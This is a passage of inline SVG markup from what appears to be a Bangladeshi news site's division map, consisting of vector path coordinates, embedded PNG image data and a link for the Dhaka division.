				l-1.6,1.2c0,0,0.1,0.4-0.1,0.9c-0.2,0.5-0.8,1-0.8,1c-0.2,0.8-0.5,2.2-0.5,2.2v1.4l0.4,1.8l-0.4,0.6l-0.2,1.1l-0.6,0.1
				c0,0-0.2,0.2-0.6,0.8c-0.4,0.6-0.4,1.6-0.4,1.6l-1,1.6c0,0-1.4-0.2-1.6,0.2c-0.2,0.4-0.9,2-0.9,2c0,1.4,0,1.5,0,1.9
				c0,0.4-0.2,0.4,0,1c0.2,0.6-0.4-0.2,0.2,1.1c0.6,1.3,0.5,1.5,0.9,2.5c0.4,1,0.4,1,0.4,1s0.5,0.5,1,0.9c0.5,0.4,1.6,0.4,1.6,0.4
				l1.6,0.1c0,0,0.5-0.2,0.9,0c0.4,0.2,0.1,0.6,1.1,1c1,0.4,1.5,0.6,1.5,0.6s0.4,0.6,1.6,0.4s1.6,0.4,1.9-0.4s0.4-1.6,0.9-1.8
				c0.5-0.2,1.6-1.1,1.6-1.1l2,1.5l0.6,0.1c0,0,0.5,0,0.6,0.4c0.1,0.4-1.8-0.1,0.1,0.4s2.2-0.1,2.2-0.1h1.8c0,0,0.6-0.2,1.1,0.4
				c0.5,0.6,1.2,1.8,1.2,1.8l1.5,0.8c0,0-0.2,0.1,0.6,0c0.8-0.1,0,0.4,0.9-0.1s0.1-0.2,0.9-0.5c0.8-0.3,0.9-0.5,1.5-0.5
				c0.6,0,1.8,0.4,1.8,0.4l0.6,0.9l-0.1,1.6l-0.9,0.9c0,0,0.2,0.9-0.1,1c-0.3,0.1-1,1-1.4,1c-0.4,0-1.1,0.1-1.8,0.5
				c-0.7,0.4-1.2,0.4-1.5,1c-0.3,0.6-0.8,0.5-1.1,1.8s-0.5,1.9-0.8,2.6c-0.3,0.7-0.6,2.2-0.6,2.2s0.4,0-1.1,0.4
				c-1.5,0.4-2.2,1.4-2.2,1.4l-1.1,0.5l-1,0.9h-0.6l0.9,3.4c0,0,0.2,1.6,0.2,2.2c0,0.6,0.1,1.2,0,1.8c-0.1,0.6-1.2,1.4-1.2,1.4
				s-0.5-0.5-0.5,0.5s-0.2,1.4-0.2,2.4s-0.8,2.4-0.8,2.4l0.4,1.6l1.9,1.4c0,0,0.1,0.5,1.1,1.1c1,0.6,2.1,0.8,2.2,1.1
				c0.1,0.3,0.2,0.8,0.2,1.6c0,0.8-0.6,4-0.6,4s0.6,1.6,1.4,2.4s1.2,1.1,1.2,1.1l1.1,0.2h2.5c0,0,1.2,1,1.8,1c0.6,0,1.6,0.2,1.6,0.2
				s0.2,1.6,0,2.1s-0.2,1.5-0.6,1.9c-0.4,0.4-0.8,0.8-1,1.1c-0.2,0.3-0.1-0.2-0.2,1c-0.1,1.2-0.4,0.1-0.4,2c0,1.9,0,1.9,0,1.9
				s0.2,0.8-0.1,1.2s-2.5,1.5-2.5,1.5l-1,0.5l-0.6,1l-0.2,1l0.5,1.5c0,0,2.1,1.8,2.2,2.2c0.1,0.4,0.4,2.1,0.4,2.5s0.1,0.9,0,1.2
				s0.1,0.6-0.2,1.1s-0.4,0.5-0.4,0.5l-0.1,5.6l1.1,1.8c0,0,1.5,1.5,1.4,2c-0.1,0.5-1.2,2.2-1.2,2.2s-0.5,1.9-1.4,2.2s-1.8,0.5-1.8,1.2
				s-0.1,1.5,0.6,2s0.5,0.5,1.5,0.6s0.2-1.8,2.1,0.2c1.9,2,1.9,2,1.9,2l0.2,1.1v1.8v3.5l2,1.4c0,0,0.4,0.8,0.4,1.1s0,1.9-0.2,2.2
				c-0.2,0.3-0.8,0.6-0.9,1.1s-1,1.9-1,1.9l-0.4,0.6l-0.4,1.1l1.1,0.5c0,0,0.4-0.5,0.5,0.4c0.1,0.9,0.2,1.6,0,2s-0.5,1.1-0.5,1.1
				s-0.4,0.1-0.5,0.5c-0.1,0.4-0.6,1.5-0.6,2.4s0,2.4,0,2.4s1.8,0.2,2.2,0.5c0.4,0.3,1.2,0.9,1.2,0.9l1.2,1.1c0,0,1,0.6,0.8,1.1
				c-0.2,0.5-1,1.9-1,1.9l-1.4,0.4l-0.4,3c0,0,2.1,1.4,2.5,1.6s1.8,1.2,1.8,1.2s0.1,2.5,0.2,2.9s1.1,1.4,1.5,1.6s0.9,0.6,0.9,0.6
				s1.1,0.2,1.1,0.6s-0.2,1-0.2,1.5s0,1.9,0,1.9s1.4,0.4,1.6,0.8c0.2,0.4,0.2,0.4,0.2,0.4l0.1,3.4c0,0-1.5,0.1-1.8,0.5
				c-0.3,0.4-1.2,1.4-1.6,1.5c-0.4,0.1-0.9,1.1-0.9,1.1s-0.5,0.6-0.5,1.2s-0.1,1.4,0,1.9c0.1,0.5,0.2,1.8,0.2,1.8s0.2,1.5,0.8,1.8
				c0.6,0.3,2.2,2.1,2.2,2.1l1.4,2.5c0,0,0.1-0.1,0,1.4s-0.5,2.8-0.5,3.2s-0.2,2.9-0.2,2.9l0.1,6.1l-0.5,2.6c0,0-1,1.1,0,2
				s1.5,0.8,1.9,1.9c0.4,1.1,0.5,1.8,0.5,1.8l0.1,6.4l2.2,1.9l2.2,1.1l0.8,0.1l0.9,0.3l-1.7,1.5l-0.5,0.7l-0.3,0.6l-4.3-2l-0.9-2.4
				v-6.4l-0.4-1.2c0,0,0-1,0-1.6s-0.8-2-0.8-2l-1.5-0.9l-0.5-2l-1.4-0.2l-0.1,1.6c0,0-0.1,1.2-0.1,2.1s1.1,1,1.1,1s0.1,0.6,0.1,1.1
				s0.5,1.1,0.5,1.1l0.4,0.9l-0.5,4l-0.9,4.8l1.5,0.8l1.9,1.9l2.5,2.2l0.8,2c0,0,1.5,2.8,1.9,2.8s0.9-0.1,1.6-0.1
				c0.7,0,1.8-1.9,1.8-1.9l-0.4-2.2l-0.4-1.3l0.1,0.1c0,0,0.9-0.2,0.9-0.8c0-0.7-0.4-1.2,0.2-1.9c0.6-0.7,1.2-1.5,1.4-1.9
				c0.2-0.4-0.3,0.1,0.2-0.4s0.5-0.5,0.5-0.5l-0.9,0.2c0.6-0.5,1.4-0.8,1.4-1.1c0-0.3,0.1-1.4,0.1-1.4l1.5,0.1l0.1,1.4v1.2
				c0,0-0.2,1.1,0,1.6s1,1.9,1,1.9l1.9,3l0.1,1.1l0.2,2.5l-0.8,3l-0.4,1.1l-1.5,0.4c0,0-0.2,1.2-0.1,1.9c0.1,0.7,0,1.8,0.8,2.1
				c0.8,0.3,4.9,1.4,4.9,1.4l1.8-0.4l0.8-1.5l1.4-1.4l1-0.5l1.4-0.8l-1.4-2h-1l-0.4-1v-1.2c0,0,0.2-1.1,0.8-1.6c0.6-0.5,0.5-0.6,1-1.1
				s0.5-1.9,0.5-1.9s0.6-0.5,0.8-0.9s0.2-1.2,0.2-1.9s-1-2.6-1.2-3s-0.8-1.9-0.8-1.9s-0.6-0.6-0.6-1s3.1-0.1,3.1-0.1l1-4.4
				c0,0-0.4-2.4,0-2.8c0.4-0.4,2.2-1.9,2.2-1.9s1.5-0.9,1.9-1.1c0.4-0.2,1.1-0.6,1.1-1.1s-0.8-5.5-0.8-5.5l-0.6-2v-1.8l1.2-0.5
				c0,0,0.5-0.2,0.9,0c0.4,0.2,0.9,0.9,0.9,0.9l0.4,1.5c0,0,0.5,1.1,0.5,2s0.2,2.5,0.2,2.5l0.8,1.4l0.6,4.8l-1,1.6c0,0-0.1,0.8-0.5,1.2
				c-0.4,0.4-0.5,1.2-0.8,1.6c-0.3,0.4-0.8,12.9-0.8,12.9s1.6,1.8,2,2.2c0.4,0.4,0.8,1.2,1.1,1.2c0.3,0,2.6-1.4,3.1-1.4
				s1.8-1.5,1.8-1.5l1.2-3.1c0,0,1.2,0.8,1.8-0.6c0.6-1.4,0.4-0.9,0.8-2c0.4-1.1,0.6-2,0.6-2.8s0-2.9-0.1-3.4c-0.1-0.5-1.1-1.9-1.2-2.4
				s-0.5-2.4-0.1-2.6c0.4-0.2,0.8-0.8,1.2-1c0.4-0.2-0.2-0.4,0.8-0.8s1.6-1.2,1.6-1.6s-0.6-0.9,0-0.9c0.6,0,2.5,0,2.5,0l0.8-2l-0.5-4.1
				l0.6-1.1l1.4-1.5l-0.8-1.9l-2.1-2.2c0,0-1.4-1.2-1.4-1.6s0.2-2,0.2-2s1.9-1.8,2.2-2.4s1.1-1.9,1.1-2.2s0-1.8,0-2.1s0.4-0.9-0.1-1.9
				s-1.2-2.5-1.2-2.5s-0.8,0.2-0.8-0.2s-0.5-2.6-0.5-2.6l-0.8,1.6l-0.4,1.2l-0.4,0.9l-0.8-0.9c0,0-0.6-2.1-0.6-2.6s0.2-2,0.2-2
				l-0.2-1.6c0,0,1.2-1.1,1.2-1.6s-1-2.4-1.1-2.8c-0.1-0.4-0.5-1.9-0.5-1.9s-1.1-0.8-1.1-1.4s-0.4-0.9,0.1-2s0.9-1.8,0.9-1.8l0.8-1.8
				l0.2-2.1v-1.3l0.5-0.5h0.5c0,0,0.6-0.1,0.8,0.2s0.6,1.4,0.6,1.4s0.4,0.5,0.4,1s0.1,0.4,0,1.6c-0.1,1.2-0.2,1.9-0.4,2.4
				c-0.2,0.5-0.2,2.9-0.2,3.8s0,2.8,0,3.2s0.1,2,0.1,2l1.5,0.6c0,0-0.2,1.8,0.1,2c0.3,0.2,1.1,1.2,1.2,1.6c0.1,0.4,0.6-0.1,0.6,1.4
				s0.1,2.9,0.1,2.9s1.4,0.9,1.4,1.2s0.2,0.9,0.4,1.5c0.2,0.6,0,0.6,0.1,1.1c0.1,0.5-0.9,3.1-0.9,3.5s0.1,1-0.5,1.6
				c-0.6,0.6-0.6-0.8-0.6,0.6S-24,232-24,232l1.2,2l2.1-0.5c0,0,0.6-1,0.6-1.5s0-1.1,0.1-2c0.1-0.9,0.4-2.1,0.5-2.8
				c0.1-0.7,0.2-3.1,0.2-3.1s0.8-2.5,0.8-3s-0.1-0.4,0.4-1.8s0.5-3.2,0.5-3.8s0.2-1.8-0.1-2.2c-0.3-0.4-2-2-2-2l-1-0.9l0.1-5.6
				c0,0,3.1-2.6,3.4-3.4s0.5-2,0.5-2l-0.5-1.9c0,0-0.2-0.9,0-1.2c0.2-0.3,0.6-1.1,0.8-1.5s0.9-1.6,0.9-1.6l0.5-1.2c0,0,0-0.9,0.6-0.9
				c0.6,0,1.9,0.8,1.9,0.8s-0.6,1.1-0.6,2s-0.2,2.4-0.2,2.4s0,2,0,2.4s-0.1,1.8-0.1,1.8s0.1,1.8-0.4,1.9s-1.4,0.8-1.4,0.8s-1,1.8-1.5,2
				s-1-0.2-1.1,0.5c-0.1,0.7,0.1,0.8-0.1,1.4s-0.1,2.4-0.1,2.4s0.6,0.8,0.9,1.2s0.8,1.2,0.8,1.2s0.4,0.8,0.9,0.8s1.2,0.6,1.2,0.6
				l0.6,0.6c0,0-0.2,0.6-0.2,1s0,0.4,0,0.4l0.6,2.4v1l-0.8,3l-0.4,0.8c0,0-0.5,1.1-0.9,1.5c-0.4,0.4-1.1,1.1-1.1,1.1l-0.2,0.8l-1.1,0.9
				l0.2,1v1.8l0.1,2.2l-0.2,1.4l-0.6,1.1c0,0-0.6-0.2-0.6,0.5s0,2.2,0,2.2s-0.4,0.6,0,1.2c0.4,0.6,0.4,0.6,0.4,0.6s0.5,0.5,0.6,1.6
				c0.1,1.1,0,4.4,0,4.4v2.9l-0.9,1.4l-2.9,2.6c0,0-0.8,0.5-1.1,1.6c-0.3,1.1-1,1.9-1,2.6s0.2,1.9,0.2,1.9l0.9,1.9c0,0,0.2,0.1,0.4,0.6
				s0.5,1.9,0.5,2.4s-0.5,0.8-0.4,1.8c0.1,1,0.2,1.8,0.4,2.4s-0.4,1,0.6,1.9s1.4,2,2,2.5c0.6,0.5,1.6,1.1,2,1.1c0.4,0,1.6-0.1,1.6-0.1
				s0.8,0,0.8-0.4s0.6-1,0.8-1.4c0.2-0.4,0.2-0.1,0.2-1s-0.1-2-0.1-2l-1.5-2.4c0,0-0.2-0.4-0.1-0.8c0.1-0.4,0.1-1.2,0.9-1.2
				s1.8,0,1.8,0l1,0.8l1.8,0.5l1.2,0.4h5.1l1.1-1.1v-1.9c0,0,0-1.2-0.2-1.6c-0.2-0.4-3-2.2-3-2.2l-3.4-2.1L-11,253l-0.9-2.2
				c0,0-0.5-2.8-0.2-3.1s0.8-1.5,1.1-1.8c0.3-0.3,1.1-1.4,1.1-1.4l0.4-0.9c0,0,0.2-0.5,1-0.1c0.8,0.4,0.9,0.1,1.5,0.8
				c0.6,0.7,0.5,0.1,0.6,0.6c0.1,0.5,0.1,2,0.1,2l-0.7,0.6c0,0-0.5,0.4-0.5,0.9s0,2,0,2s0.8,2.1,1.1,2.2c0.3,0.1,0.9,0.5,1.4,0.9
				s-0.2,0.6,1,1s1.6,0.5,2.5,0.5c0.9,0,0.5,0.1,0.9,0c0.4-0.1-0.1-0.1,0.4-0.1s1.4-0.2,1.4-0.2s1.1,0,1.4-0.4s0.9-1.1,0.9-1.1l0.5-0.1
				c0,0,1,1.2,1.5,1.5s-1.4,0.8,0.8,0.8s2.5,0.4,3.2,0c0.7-0.4,2-0.2,2.1-0.8c0.1-0.6,0.8-1.4,0.9-1.9c0.1-0.5,0.2-1.6,0.6-1.9
				s1-0.8,2.2-1.1s2.8-0.8,3.1-1c0.3-0.2,0.9-1,0.9-1l0.4-3.4l-1.4-2.4l-2.4-1.8c0,0-0.4-3.6-0.4-4s1-6.2,1-6.2s-0.1-2.8-0.6-2.8
				s-3.4-1-3.4-1l-1.8-0.5l-1.1-0.2l-0.1-1.5c0,0-0.4-0.5,0-0.9c0.4-0.4,1.2-0.8,1.2-0.8l1.8,0.9c0,0,1.4,0.9,2.1,0.4s3.5-1,3.5-1.5
				s0.5-3.8,0.5-3.8s0.6-7-1.1-9.9c0,0-4.9-8.2-2.4-13.9l4-5.9l1.2-1.6l0.2-1.8c0,0,0.1-1.1-0.5-1.5c-0.6-0.4-1.6-1.5-1.6-1.5
				s-0.2-1.1-0.1-1.5c0.1-0.4,0.6-0.9,1-1c0.4-0.1,1-0.2,1-0.2l4.2-2.9c0,0,0.2-2.4,0.2-2.9s-0.1-2.4-0.1-2.4s-1.9-0.8-2.2-0.8
				s-2.8,0-2.8,0s-0.5-3.2-0.2-3.6s2.5-0.4,2.5-0.4s1.6,0,2,0c0.4,0,0.5,0,1,0s1.4,0.4,1.4-0.2S25.8,164.2,25.8,164.2z"></path>
				<g>
					<g class="st18">

						<image style="overflow:visible;" width="100" height="84" xlink:href="[data-uri]
						GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAvJJREFUeNrsmgtP01AYhlfWCSig
						eJmKN8T//7eMCfGGdOtl7TxL3pO8OXQIRpN2eZ7kTbeuJN15+p3bmEwAAAAAAAAAAAAAAAAAAAAA
						AAAAAAAAAABGQ7Yj97/te6yTI1L+4z1nyetsi5B1j5w1Uv79/e5ZpjqmYmLjdzq2yftByxmTlNj4
						ecgs5IEyMzmRTlmFNHZsLYOVk41IyJ6E7Ic8DDkOOQo5lJwobW1C6pBlSGnH2kS1Vj1I+Qshm4o4
						kIynIc91PNH5mUlpTUgR8ku5CrkOWeizWnIGJSYbkZBDCXgRcqa8CjlV5fRJWUjCj5DvId9Cvur4
						U5+VQxOTj0jI45B5yLuQD8prVcthj5RG1XAtARsRlyFfQj7bd18PbXzJRybkfcjHkAu9fmnd19Qq
						P44plYnZVMszdX/7uraTwFUyM0PKPYRcKOdWJbHr2kue/NYG+yNdd6DrWhtvCr0ezKA/HVGX9cmE
						nOmpP9JTn9vfZj2LyHSKXNoEoND7RtfQfd1RyIW6rfca3J/omqlVRZdUSBRQJbOwhc61yWJ0MJOe
						fOBC3qoyzvV6rjFhJgl1TxU0Ol/Z+uRaudIs7FLHwhaVa6Tc3Drpm/ZuquSNBvRTdVWdGrqzWVYt
						AZXJWNiUOCauVXyKXDAlvikkUze0WZU/UuPP1U3N9f5AjVZYI9YmYWkLwqV1V1FKYe89hS0iOxuD
						qJREyonGjGOd6/SEl2qwKtk2WSYN7ec9laWxrKiU26slt0XgSk95Y9PYOhGR7muVyf5WbRJWtt/V
						JrMyFo89+CZiqX5/opX4xIRUSeOX1vi17WV54/dJ8G5qcD+E5QMREhu9UMWsJCSzz5rk2Cegm9z8
						7aT7Q+OzdX9L1xV3gfdtQej7WO09BGyTMIqfhbOB3ENcvMUfrKa2uZguDu8qYDQShijFKyYzSel4
						s5MChizF72XbP0HspIA+piO4x50WAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA9+G3AAMAdo9nS2/5
						hIAAAAAASUVORK5CYII=" transform="matrix(1 0 0 1 -89.9167 35.8333)">
						</image>
					</g>
					<g>
						<path class="st17" d="M-52.9,51.1c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
						c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
						c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
						C-53.4,51.1-53.1,51.1-52.9,51.1z M-47.7,61.3c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
						C-50.2,67-47.7,64.4-47.7,61.3z"></path>
						<path class="st19" d="M-43.7,58c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
						l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
						c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C-43,63.5-42.7,60.8-43.7,58z"></path>
					</g>
				</g>
				<g class="st16">

					<image style="overflow:visible;opacity:0.75;" width="72" height="35" xlink:href="[data-uri]
					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" transform="matrix(0.9259 0 0 0.9259 -78.6667 95.6296)">
					</image>
					<g>
						<g>
							<path class="st17" d="M-62.7,99.4v16h-2.5c-2.7-2.3-6.4-4.1-11.1-5.5l-1-3.4c2,0,3.5-0.4,4.8-1c1.7-0.8,2.5-1.9,2.5-3.4
							c0-0.6-0.1-1.3-0.4-1.9c-0.2,0.6-0.5,1.2-0.9,1.7c-0.6,0.8-1.3,1.4-2.1,1.4c-2.1,0-3.7-1.7-3.7-3.8v-2.3h2.8c0,0.3,0,0.5,0,0.7
							c0,0.2-0.1,0.4-0.1,0.6c-0.1,0.4-0.1,0.8-0.1,1c0,0.7,0.7,1.2,1.6,1.2c0.8-0.7,1.2-1.8,1.2-3.5h3c0.4,0.4,0.7,1.3,1,2.7
							c0.3,1.2,0.4,2.2,0.4,2.8c0,1.6-0.7,3-2.1,4.1c-1,0.8-2.2,1.3-3.6,1.5c3.3,1.4,5.9,2.8,7.9,4.3V97.2h5v2.2H-62.7z"></path>
						</g>
						<g>
							<path class="st17" d="M-63,123c-0.3-1.3-0.5-2-0.9-2.5c-0.2-0.3-0.8-0.9-1.5-1.6c-1.3,1.6-2.7,2.5-4,2.5c-2.5,0-3.8-1.6-3.8-4.1
							c0-0.8,0.4-1.5,1.1-2c0.6-0.4,1.4-0.7,2.2-0.7c1.1,0,2.3,0.4,3.4,1.1l0.6-1h2.6c-0.5,0.9-0.9,1.8-1.1,2.2
							c2.1,1.6,3.3,3.3,3.3,5.2L-63,123z M-70.8,118c0,0.7,0.7,1.3,1.5,1.3c0.8,0,1.7-0.7,1.9-1.5c-0.9-0.7-1.6-1-2.1-1
							C-70.2,116.8-70.8,117.4-70.8,118z"></path>
						</g>
						<g>
							<path class="st17" d="M-43.1,99.4v16.2h-2.5c0-0.6,0-1.2,0-1.9c0.1-0.7,0.1-1.3,0.1-1.7c0-3.9-1-5.5-2.7-5.5
							c-0.6,0-1.2,0.3-1.6,1c-0.4,0.6-0.7,1.2-0.8,2.1h-2.8c0-1-0.3-1.7-0.8-2.3c-0.5-0.7-1.1-1-1.8-1c-0.8,0-1.5,0.3-1.9,1
							c-0.4,0.6-0.7,1.4-0.7,2.3c0,1.9,1.1,2.8,3.4,2.8c0.2,0,0.5,0,1.1-0.1l-0.8,2.5c-0.5,0.1-0.8,0.1-1,0.1c-1.6,0-2.9-0.5-3.9-1.6
							c-1-1.1-1.5-2.4-1.5-4c0-3.3,2.1-5.5,5.4-5.5c1.6,0,2.9,0.9,4,2.6c1.2-1.7,2.4-2.6,3.8-2.6c1,0,1.8,0.7,2.5,1.9v-6.2H-63v-2.2
							h22.1v2.2H-43.1z"></path>
						</g>
						<g>
							<path class="st17" d="M-25.4,99.4v16.2h-2.5v-1.5c0-1.5-0.9-3.1-2.7-4.9c-1.8-1.7-3.5-2.6-5-2.6c-1.4,0-2.6,1.1-2.6,2.4
							c0,1.4,1.1,2.5,2.5,2.5c0.4,0,0.9-0.1,1.5-0.4l0.7,2.4c-0.8,0.4-1.7,0.5-2.9,0.5c-1.3,0-2.4-0.5-3.2-1.5c-0.9-1-1.3-2.1-1.3-3.4
							c0-1.4,0.5-2.6,1.4-3.6c1-1,2.1-1.5,3.5-1.5c3,0,5.7,1.7,8,5v-9.7h-14.6v-2.2h19v2.2H-25.4z"></path>
						</g>
						<g>
							<path class="st17" d="M-19.5,99.4v16.2H-22V99.4h-2.6v-2.2h7.5v2.2H-19.5z"></path>
						</g>
					</g>
				</g>
			</a>
		</g>



		<g id="dhaka">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/bangladesh/dhaka/" xlink:href="/division/dhaka">
				<path class="st3" d="M49.4-95.6l1.6-3.1l-5.3-1.9l-2.8-3.5l-2.6-4.1l-2.2-4.1v-2.5l1.7-3.5l-0.2-6.7l-4.2-2.7l-1.8-2.3l2.8-3.2
				l-2.6-0.4l-2.7,0.4l-2.2,1.1l-3.5,3l-3.8,2.2l-3.2-1H16l-2,2.7l-0.7,2l-1.3,2.5l-0.5,1.3L9-117.8c0,0-0.2,0.2-0.5,2.8
				c-0.1,1.1-0.5,1.8-1,2.2l-0.8-0.3c0,0-0.1,0.5-0.1,1.1c-0.1,0-0.1,0-0.1,0l0.2,0.9c0.2,1,1.5,2.5,1.5,2.5l1.2,2.5l0.8,1.8l1,3l2.2,4
				l1,4l-0.2,4.5l-3,2.5l-1.8,2.2l-1.2,2l-1.5,2.8l-0.2,2L8-74.1l0.8,1l-1,3.2c0,0-1.8-0.5-1.5,0.2s1.2,3.8,1.2,3.8l2.5,2.2l1.8,0.5
				v1.5l-1.2,1.5l-0.8,0.8l0.3-0.9l-3,0.6c0-0.4-1.5,0.6-1.5,0.6s-0.5,0.3-1.1,0.7l-0.5-0.9l0,0l1.1-0.8v-1c0,0-0.3-1.8-0.6-1.8
				s-0.8,0.2-1.2,0.2c-0.4,0-0.9,1-0.9,1L1.3-61l-0.6,1.8v1L1.3-58l1.5-0.1l0.5-0.2l-0.1,1.1c0,0,0,0-1,0.5s0-0.1-0.2,0.6
				c-0.2,0.7-0.2,0.9-0.2,0.9s0.5,1.9,1,1.9s0.7-0.2,1.4-0.8c0.7-0.6,0,0,0.5-0.1c0.5-0.1,0.4-0.7,1-1.5c0.6-0.8,0,0,1.5-0.9
				c0.5-0.3,0.7-0.5,0.7-0.6l1-0.3l0.6-0.9v0.9l-1.8,2.2l-2.5,3l-0.5,3.5L6.4-46l0.8,1.2l1.2,1.2v2l-3.5,3.2l-1.2,1.5l-1.5,2.5l-1.8,4
				v0.8l-2.5,3l0.5,0.6c-0.3-0.1-0.6-0.1-0.6-0.1l-0.8,1.9l-1,1.4c0,0-0.1,0.6-0.2,1c-0.1,0.4-0.2,1.9-0.2,1.9l1.5,1.4c0,0,0,0.1,0,0.2
				s0.1,0.6,0.1,0.6l0.2,0.5l0.3,0.3l-0.1,0.3c0,0,0.5-0.1,0.6,0c0,0,0,0,0,0l-0.6,0c0,0-0.1,0.7-0.2,1.3c-0.1,0.6,0,1,0,1
